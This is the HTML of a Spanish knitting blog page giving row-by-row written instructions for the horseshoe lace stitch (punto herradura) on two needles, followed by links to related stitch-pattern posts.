<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6037"><a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer">Cursos/Trucos</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6048"><a href="https://www.laboresypunto.es/patrones-medidas-para-tejer">Patrones y medidas</a><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2271"><a rel="privacy-policy" href="https://www.laboresypunto.es/politica-privacidad">Privacidad</a><li id="vlog-menu-item-more" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="javascript:void(0)">&middot;&middot;&middot;</a><ul class="sub-menu"></ul></li></ul>							</nav>
						  

					   

				</div> 	
				<div class="vlog-slot-r">
												<div class="vlog-actions-menu">
	<ul class="vlog-menu">
					<li class="vlog-actions-button vlog-action-search">
	<span>
		<i class="fv fv-search"></i>
	</span>
	<ul class="sub-menu">
		<form class="vlog-search-form" action="https://www.laboresypunto.es/" method="get"><input name="s" type="text" value="" placeholder="Escribir aquí para buscar..." /><button type="submit" class="vlog-button-search"><i class="fv fv-search"></i></button>
</form>	</ul>
</li>					<li class="vlog-actions-button vlog-watch-later">
	
			
		<span>
			<i class="fv fv-watch-later"></i>
						<span class="vlog-watch-later-count pulse" style="display:none;">0</span>
		</span>

		<ul class="sub-menu">

			<li class="vlog-menu-posts">
							</li>

			<li class="vlog-wl-empty" style="">
				<p class="text-center"><i class="fv fv-watch-later"></i> Todavía no hay vídeos!</p>
				<p class="text-center vlog-small-border">Hacer Click en &quot;Mas Tarde&quot; para ver vídeos aquí</p>
			</li>

		</ul>

		
		</li>					<li class="vlog-actions-button vlog-social-icons">
	<span>
		<i class="fv fv-social"></i>
	</span>
	<ul class="sub-menu">
	<li>
		<ul id="menu-social-1" class="vlog-soc-menu vlog-in-popup"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-278"><a title="						" href="https://www.facebook.com/"><span class="vlog-social-name">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-281"><a title="						" href="http://instagram.com/"><span class="vlog-social-name">Instagram</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2095"><a href="https://pinterest.es"><span class="vlog-social-name">Pinterest</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-363"><a title="						" href="http://youtube.com"><span class="vlog-social-name">YouTube</span></a></li>
</ul>	</li>
	</ul>
</li>
			</ul>
	</div>
					 
				</div>
		</div>

</div>				            
        <div id="vlog-responsive-header" class="vlog-responsive-header hidden-lg hidden-md">
	<div class="container">
				<div class="vlog-site-branding mini">
		<span class="site-title h1"><a href="https://www.laboresypunto.es/" rel="home"><img class="vlog-logo-mini" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/laboresypunto-730981.png" alt="Labores y Punto"></a></span>
</div>		
		<ul class="vlog-responsive-actions">
																	<li class="vlog-actions-button vlog-action-search">
	<span>
		<i class="fv fv-search"></i>
	</span>
	<ul class="sub-menu">
		<form class="vlog-search-form" action="https://www.laboresypunto.es/" method="get"><input name="s" type="text" value="" placeholder="Escribir aquí para buscar..." /><button type="submit" class="vlog-button-search"><i class="fv fv-search"></i></button>
</form>	</ul>
</li>											<li class="vlog-actions-button vlog-watch-later">
	
			
		<span>
			<i class="fv fv-watch-later"></i>
						<span class="vlog-watch-later-count pulse" style="display:none;">0</span>
		</span>

		<ul class="sub-menu">

			<li class="vlog-menu-posts">
							</li>

			<li class="vlog-wl-empty" style="">
				<p class="text-center"><i class="fv fv-watch-later"></i> Todavía no hay vídeos!</p>
				<p class="text-center vlog-small-border">Hacer Click en &quot;Mas Tarde&quot; para ver vídeos aquí</p>
			</li>

		</ul>

		
		</li>										</ul>
	</div>

	<div id="dl-menu" class="dl-menuwrapper">
		<button class="dl-trigger"><i class="fa fa-bars"></i></button>	

						<ul id="menu-main-2" class="vlog-mob-nav dl-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4020"><a href="https://www.laboresypunto.es/">Inicio</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-6038"><a href="https://www.laboresypunto.es/dos-agujas">Dos agujas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6041"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos">Muestras de puntos</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6040"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-labores-bebe">Ropa y labores para bebé</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6042"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos">Ropa y complementos</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6039"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion">Hogar y decoración</a></ul>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6043"><a href="https://www.laboresypunto.es/ganchillo">Ganchillo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6046"><a href="https://www.laboresypunto.es/ganchillo/puntos-grannys-patchwork">Puntos/Grannys/Patchwork</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6045"><a href="https://www.laboresypunto.es/ganchillo/tejer-labores-ropa-bebe">Labores y ropa para bebé</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6047"><a href="https://www.laboresypunto.es/ganchillo/tejer-complementos-ropa">Ropa y complementos</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6044"><a href="https://www.laboresypunto.es/ganchillo/decoracion-hogar">Hogar y decoración</a></ul>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6037"><a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer">Cursos/Trucos</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6048"><a href="https://www.laboresypunto.es/patrones-medidas-para-tejer">Patrones y medidas</a><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2271"><a rel="privacy-policy" href="https://www.laboresypunto.es/politica-privacidad">Privacidad</a></ul>				
	</div>

</div>
    	<div id="content" class="vlog-site-content">

	<article id="post-2799" class="post-2799 post type-post status-publish format-video has-post-thumbnail hentry category-muestras-de-puntos tag-dos_agujas tag-video post_format-post-format-video series-puntos-calados-dos-agujas series-puntos-reversibles-dos-agujas">

							<div class="vlog-featured vlog-featured-1 vlog-single-cover  vlog-playlist-mode-acitve">

		<div class="vlog-featured-item">

						
			<div class="vlog-cover-bg video">
				
				    <a class="vlog-cover" href="javascript: void(0);" data-action="video"
       data-id="2799">
        <img width="953" height="500" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-el-punto-herradura-en-e1645780082153-953x500.jpg" class="attachment-vlog-cover-full size-vlog-cover-full wp-post-image" alt="punto herradura a dos agujas" decoding="async" fetchpriority="high" />        <span class="vlog-format-action large""><i class="fa fa-play"></i></span>    </a>

    <div class="vlog-format-content video">

        </div>
				
				
	
	
		<nav class="vlog-prev-next-cover-nav vlog-prev-next-nav">

				
					<div class="vlog-prev-link">
						<a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-fantasia-calado-14-dos-agujas">
							<span class="vlog-pn-ico"><i class="fa fa fa-chevron-left"></i><span>Anterior</span></span>
							<span class="vlog-pn-link">Como tejer el punto fantasía calado 14 a dos agujas</span>
						</a>

					</div>

				
				
					<div class="vlog-next-link">
						<a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-rombo-2-dos-agujas">
							<span class="vlog-pn-ico"><span>Siguiente</span><i class="fa fa fa-chevron-right"></i></span>
							<span class="vlog-pn-link">Como tejer el punto rombo 2 a dos agujas</span>
						</a>
					</div>

				
		</nav>

	
				
			</div>

			
				<div class="vlog-featured-info container vlog-cover-hover-mode vlog-f-hide">

					<div class="row">
							
							<div class="col-lg-12">

								<div class="vlog-featured-info-bg vlog-highlight">
						
									<div class="entry-header">

						                																				    										
										
																				    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
										
						                <h1 class="entry-title">Como tejer el punto herradura a dos agujas</h1>						                
							          		                				<div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">28 de enero de 2022</span></div><div class="meta-item meta-views">289 Visualizaciones</div><div class="meta-item meta-rtime">3 min read</div></div>
		            				  
						             </div>

						             							             <div class="entry-actions vlog-vcenter-actions">
							             	<a class="action-item watch-later" href="javascript:void(0);" data-id="2799" data-action="add"><i class="fv fv-watch-later"></i> <span class="add">Mas Tarde</span><span class="remove hidden">Eliminar de la lista</span></a><a class="action-item cinema-mode" href="javascript:void(0);" data-id="2799"><i class="fv fv-fullscreen"></i> Modo Cine</a><a class="action-item subscribe" href="https://www.youtube.com/channel/UC7EH4f1WphKITC93nT4zHFQ" target="_blank" rel="noopener"><i class="fv fv-subscribe"></i> Suscribirse</a>							             </div>
							         
					             </div>

					        </div>

					</div>

				</div>
			
			<div class="vlog-format-inplay vlog-bg">
	<div class="container">

		

	</div>
</div>
		</div>

		

</div>		
		
				
		<div class="vlog-section ">

			<div class="container">

										<div class="vlog-content vlog-single-content">

						
						
<!-- ANUNCIO HORIZONTAL DE DISPLAY PRIMERO DE LA ENTRADA-->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6763082032002062"
     crossorigin="anonymous"></script>
<!-- Horizontal para resto de la web -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6763082032002062"
     data-ad-slot="8066345099"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
 <!--FINAL DE ANUNCIO DE DISPLAY PRIMERO DE LA ENTRADA-->
						
						<div class="entry-content-single">
	
			
	<div class="vlog-share-single">
		<div class="meks_ess layout-6-1 rectangle solid"><a href="#" class="meks_ess-item socicon-facebook" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.laboresypunto.es%2Fdos-agujas%2Fmuestras-de-puntos%2Ftejer-punto-herradura-dos-agujas&amp;t=Como%20tejer%20el%20punto%20herradura%20a%20dos%20agujas"><span>Facebook</span></a><a href="#" class="meks_ess-item socicon-pinterest" data-url="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.laboresypunto.es%2Fdos-agujas%2Fmuestras-de-puntos%2Ftejer-punto-herradura-dos-agujas&amp;media=https%3A%2F%2Fwww.laboresypunto.es%2Fwp-content%2Fuploads%2F2022%2F01%2Fcomo-tejer-el-punto-herradura-en-e1645780082153.jpg&amp;description=Como%20tejer%20el%20punto%20herradura%20a%20dos%20agujas"><span>Pinterest</span></a></div>	</div>

	
	
	
	


<p>Aprende a tejer el punto herradura a dos agujas o punto de media. Es un punto reversible y se completa en 20 vueltas. Las indicaciones escritas las encontrarás mas abajo.</p>



<p>El punto herradura es un punto calado y lo podemos combinar con otros <a href="https://www.laboresypunto.es/series/puntos-no-calados-dos-agujas">puntos no calados</a> y también con<a href="https://www.laboresypunto.es/series/puntos-ochos-trenzas-dos-agujas"> puntos que contengan ochos o trenzas</a>.</p>



<p>Para tejer este punto se tienen que realizar distintas combinaciones de puntos. Por este motivo es recomendable el tener algo de experiencia en los tejidos a dos agujas. Si quieres aprender a tejer a dos agujas o recordar lo aprendido hace algún tiempo, puedes ver el <a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer/curso-rapido-facil-tejer-dos-agujas">curso rápido para tejer a dos agujas</a>. </p>



<p>Con el punto herradura a dos agujas podemos <a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos">tejer chales, suéteres, jerséis, bufandas, boinas y muchos complementos</a> mas. Teje una pequeña muestra con este punto y luego decide que proyecto realizar con el. Seguro que te quedará muy bonito. Solo tienes que escoger el hilo o lana adecuado para tejer.</p>



<p>Sigue las indicaciones. Explicado paso a paso.</p>



<h2 class="wp-block-heading"><strong>INDICACIONES ESCRITAS para tejer el punto herradura a dos agujas</strong></h2>



<p>Poner puntos en la aguja que sea múltiplo de&nbsp; 12+5+2p. borde</p>



<p>Repetir desde * hasta *</p>



<p>Para tejer dibujos completos, repetir desde Vuelta 1 hasta Vuelta 20</p>



<p>(1)&nbsp; sacamos 3p. y los ponemos detrás de la labor, tejemos 2p. dcho, recuperamos los puntos de la aguja auxiliar y los tejemos del derecho.</p>



<p>(2) sacamos 2p. y los ponemos delante de la labor, tejemos 3p. dcho, recuperamos los puntos de la aguja auxiliar y los tejemos del derecho.</p>



<p><strong>Vuelta 1</strong></p>



<p>1p. borde, 1 hebra, 1 dism. simple, 1p. dcho,* (1), 1p. dcho, 2p. juntos dcho, 1 hebra, 1p. dcho, 1 hebra, 1 dism. simple, 1p. dcho*, 2p. dcho, 1p. borde</p>



<p><strong>Vuelta 2 y todas las vueltas pares</strong></p>



<p>1p. borde,* 1p. dcho,* 1p. borde</p>



<p><strong>Vuelta 3</strong></p>



<p>1p. borde, 1p. dcho, 1 hebra, 1 dism. simple, * 5p. dcho, 2p. juntos dcho, 1 hebra, 3p. dcho, 1 hebra, 1 dism. simple,* 2p. dcho, 1p. borde</p>



<p><strong>Vuelta 5, Vuelta 7, Vuelta 9</strong></p>



<p>1p. borde, 2p. dcho, 1 hebra, *1 dism. simple, 3p. dcho, 2p. juntos dcho, 1 hebra, 5p. dcho, 1 hebra, * 1 dism. simple, 1p. dcho, 1p. borde</p>



<p><strong>Vuelta 11</strong></p>



<p>1p. borde, 3p. dcho, *2p. juntos dcho, 1 hebra, 1p. dcho, 1 hebra, 1 dism. simple, 1p. dcho, (2), 1p. dcho* 2p. juntos dcho, 1 hebra, 1p. borde</p>



<p><strong>Vuelta 13</strong></p>



<p>1p. borde, 2p. dcho, 2p. juntos dcho, *1 hebra, 3p. dcho, 1 hebra, 1 dism. simple, 5p. dcho, 2p. juntos dcho,* 1 hebra, 1p. dcho, 1p. borde</p>



<p><strong>Vuelta 15, Vuelta 17, Vuelta 19</strong></p>



<p>1p borde, 1p. dcho, 2p. juntos dcho, 1 hebra * 5p. dcho, 1 hebra, 1 dism. simple, 3p. dcho, 2p. juntos dcho,&nbsp; 1 hebra,* 2p. dcho, 1p. borde</p>

	
			<div class="meta-tags">
			<a href="https://www.laboresypunto.es/tag/dos_agujas" rel="tag">dos agujas</a> <a href="https://www.laboresypunto.es/tag/video" rel="tag">video</a>		</div>
	
	
</div>
						
												
						<!-- ANUNCIO HORIZONTAL DE DISPLAY ANTES DEL TE PUEDE INTERESAR-->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6763082032002062"
     crossorigin="anonymous"></script>
<!-- Horizontal para resto de la web -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6763082032002062"
     data-ad-slot="8066345099"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- FINAL DE ANUNCIO DE DISPLAY ANTES DEL TE PUEDE INTERESAR-->
													

	<div id="vlog-related" class="vlog-related-wrapper">	
		<div class="row">
		    <div class="vlog-module module-posts col-lg-12">
		        
		        <div class="vlog-mod-head"><div class="vlog-mod-title"><h4>También te puede interesar...</h4></div></div>
			    <div class="row vlog-posts row-eq-height">
			    				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-7235 post type-post status-publish format-standard has-post-thumbnail hentry category-dos-agujas category-muestras-de-puntos tag-dos_agujas tag-video series-puntos-calados-dos-agujas series-puntos-reversibles-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-palote-dos-agujas" title="Punto palote a dos agujas" class=""  data-id="7235" data-format="">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-palote-dos-agujas-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="punto palote a dos agujas" srcset="https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-palote-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-palote-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-palote-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-palote-dos-agujas-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-palote-dos-agujas-1536x864.jpg 1536w, https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-palote-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-palote-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-palote-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-palote-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-palote-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-palote-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-palote-dos-agujas.jpg 1555w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-palote-dos-agujas">Punto palote a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">17 de octubre de 2023</span></div></div>
            
		    <div class="entry-content">
	        <p>El punto palote a dos agujas y es muy fácil e intuitivo de tejer. Se completa cada 4 vueltas y es un punto que queda con cuerpo. Mas abajo te dejo...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-7223 post type-post status-publish format-standard has-post-thumbnail hentry category-dos-agujas category-muestras-de-puntos tag-dos_agujas tag-video series-puntos-calados-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-nica-dos-agujas" title="Punto Nica a dos agujas" class=""  data-id="7223" data-format="">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-nica-dos-agujas-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="punto nica a dos agujas" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-nica-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-nica-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-nica-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-nica-dos-agujas-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-nica-dos-agujas-1536x864.jpg 1536w, https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-nica-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-nica-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-nica-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-nica-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-nica-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-nica-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-nica-dos-agujas.jpg 1555w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-nica-dos-agujas">Punto Nica a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">10 de octubre de 2023</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer el Punto Nica a dos agujas. Fácil y rápido de tejer. Se completa cada 12 vueltas, pero solo tejeremos 4 vueltas distintas de las...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-7209 post type-post status-publish format-standard has-post-thumbnail hentry category-dos-agujas category-muestras-de-puntos tag-dos_agujas tag-video series-puntos-calados-dos-agujas series-puntos-reversibles-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-sidon-dos-agujas" title="Punto Sidón a dos agujas" class=""  data-id="7209" data-format="">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2023/09/punto-sidon-a-dos-agujas-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="punto sifón a dos agujas" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2023/09/punto-sidon-a-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2023/09/punto-sidon-a-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2023/09/punto-sidon-a-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2023/09/punto-sidon-a-dos-agujas-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2023/09/punto-sidon-a-dos-agujas-1536x864.jpg 1536w, https://www.laboresypunto.es/wp-content/uploads/2023/09/punto-sidon-a-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2023/09/punto-sidon-a-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2023/09/punto-sidon-a-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2023/09/punto-sidon-a-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2023/09/punto-sidon-a-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2023/09/punto-sidon-a-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2023/09/punto-sidon-a-dos-agujas.jpg 1555w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-sidon-dos-agujas">Punto Sidón a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">18 de septiembre de 2023</span></div></div>
            
		    <div class="entry-content">
	        <p>El punto sidón se teje a dos agujas. Se completa cada 2 vueltas y es muy fácil e intuitivo de tejer. Es un punto reversible. Mas abajo están...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-7205 post type-post status-publish format-standard has-post-thumbnail hentry category-muestras-de-puntos tag-dos_agujas tag-video series-puntos-calados-dos-agujas series-puntos-reversibles-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-panama-dos-agujas" title="Punto Panamá a dos agujas" class=""  data-id="7205" data-format="">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2023/08/punto-panama-dos-agujas-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="punto panamá a dos agujas" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2023/08/punto-panama-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2023/08/punto-panama-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2023/08/punto-panama-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2023/08/punto-panama-dos-agujas-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2023/08/punto-panama-dos-agujas-1536x864.jpg 1536w, https://www.laboresypunto.es/wp-content/uploads/2023/08/punto-panama-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2023/08/punto-panama-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2023/08/punto-panama-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2023/08/punto-panama-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2023/08/punto-panama-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2023/08/punto-panama-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2023/08/punto-panama-dos-agujas.jpg 1555w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-panama-dos-agujas">Punto Panamá a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">13 de agosto de 2023</span></div></div>
            
		    <div class="entry-content">
	        <p>El punto Panamá se teje a dos agujas y es muy sencillo de tejer. Se completa cada 2 vueltas. Las indicaciones escritas las encontrarás mas...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-7160 post type-post status-publish format-standard has-post-thumbnail hentry category-dos-agujas category-muestras-de-puntos tag-dos_agujas tag-video series-puntos-calados-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-chic-dos-agujas" title="Punto Chic a dos agujas- Suéteres y rebecas" class=""  data-id="7160" data-format="">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2023/05/punto-chic-dos-agujas-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="punto chic a dos agujas" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2023/05/punto-chic-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2023/05/punto-chic-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2023/05/punto-chic-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2023/05/punto-chic-dos-agujas-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2023/05/punto-chic-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2023/05/punto-chic-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2023/05/punto-chic-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2023/05/punto-chic-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2023/05/punto-chic-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2023/05/punto-chic-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2023/05/punto-chic-dos-agujas.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-chic-dos-agujas">Punto Chic a dos agujas- Suéteres y rebecas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">9 de mayo de 2023</span></div></div>
            
		    <div class="entry-content">
	        <p>El Punto Chic a dos agujas es ideal para tejer suéteres y rebecas de primavera-verano. Se completa cada 12 vueltas, pero solo tejeremos 5 vueltas...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-7154 post type-post status-publish format-standard has-post-thumbnail hentry category-dos-agujas category-muestras-de-puntos tag-dos_agujas tag-video series-puntos-calados-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-kalia-dos-agujas" title="Punto Kalía a dos agujas" class=""  data-id="7154" data-format="">
